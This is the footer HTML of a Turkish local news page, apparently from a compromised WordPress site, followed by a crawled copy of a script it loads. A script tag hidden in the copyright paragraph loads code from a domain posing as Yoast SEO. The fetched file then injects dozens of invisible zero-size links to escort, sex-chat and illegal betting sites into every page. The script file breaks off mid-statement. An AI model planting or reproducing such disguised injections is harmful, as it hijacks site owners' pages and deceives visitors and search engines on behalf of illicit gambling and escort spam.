$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg" title="Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-menu1-container"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1597.js"></script></p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://gebzepanorama.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript">var cffajaxurl = "https://gebzepanorama.com/wp-admin/admin-ajax.php";var cfflinkhashtags = "true";</script><div class="gtranslate_wrapper" id="gt-wrapper-50399846"></div><script type="text/javascript"></script><script type="text/javascript">var sbiajaxurl = "https://gebzepanorama.com/wp-admin/admin-ajax.php";</script><script type="text/javascript" id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/gebzepanorama.com\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"9e89ba5533","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
</script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.3" id="cffscripts-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script type="text/javascript" id="gt_widget_script_50399846-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['50399846'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-50399846","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="50399846" defer></script><script id="webpushr-script">(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});</script><script src='https://gebzepanorama.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://gebzepanorama.com","logo":{"@type":"ImageObject","url": "https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://gebzepanorama.com","potentialAction":{"@type":"SearchAction","target":"https://gebzepanorama.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1597.js
body_size: 3246
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("ataköy escort");
    a.appendChild(linkText);
    a.title = "ataköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Cinsel sohbet");
    a.appendChild(linkText);
    a.title = "Cinsel sohbet";
    a.href = "https://www.cinselsohbetet.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("eskort konya");
    a.appendChild(linkText);
    a.title = "eskort konya";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://www.innatsteamboat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://shermanmintonrenewal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.sunriseoptometry.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://ragecagenh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.lastortugasvilla.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://zona78.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://theboreddev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://naturallyaloha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com/journals";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hibachiriverside.com/gallery/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://7mrides.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://7mrides.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.boyertownvisioncenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinofast");
    a.appendChild(linkText);
    a.title = "casinofast";
    a.href = "https://www.reliablerentall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.alaia-duelo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://cal200.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.leitoraviciada.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://planting-a-seed.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.royalbankamerica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://nyctf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.spicesmedicinalherbs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.thehenryroot.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.globaltruth.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://sfsafe.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://naturallyaloha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotica güncel giriş");
    a.appendChild(linkText);
    a.title = "slotica güncel giriş";
    a.href = "https://slotica.gen.tr/giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://notariamoledo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.leitoraviciada.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hazbet");
    a.appendChild(linkText);
    a.title = "hazbet";
    a.href = "https://www.pymbleorthodontics.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpasha");
    a.appendChild(linkText);
    a.title = "grandpasha";
    a.href = "https://x.com/vip_pashagrand";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/Grandpashaxon";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha.bet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.facebook.com/Grandpashabet.resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet twitter");
    a.appendChild(linkText);
    a.title = "Grandpashabet twitter";
    a.href = "https://x.com/Grandpashax10";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.papir.co.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.papir.co.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.tonypuryear.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.juww.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.fenalcocaldas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbigo");
    a.appendChild(linkText);
    a.title = "betbigo";
    a.href = "https://www.virtual.pt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kalebet");
    a.appendChild(linkText);
    a.title = "kalebet";
    a.href = "https://carabelea.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbigo");
    a.appendChild(linkText);
    a.title = "betbigo";
    a.href = "https://tr.betbigotek39.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.title = "Betpuan";
    a.href = "https://www.ismailyonline.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas");
    a.appendChild(linkText);
    a.title = "Betpas";
    a.href = "https://cplanet.us";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://towservicemiamifl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.ahwetlebnen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.ahwetlebnen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://piestsystems.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://knowhen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.roosyspirit.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet güncel giriş");
    a.appendChild(linkText);
    a.title = "sekabet güncel giriş";
    a.href = "https://www.yvel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://al-frsan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://potatolighting.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://westonski.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://westonski.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://pur.com.bd/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://iikd.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://szpnadvocacia.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://legendtropicalfish.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://westonski.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://pur.com.bd/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://westonski.co.uk/";
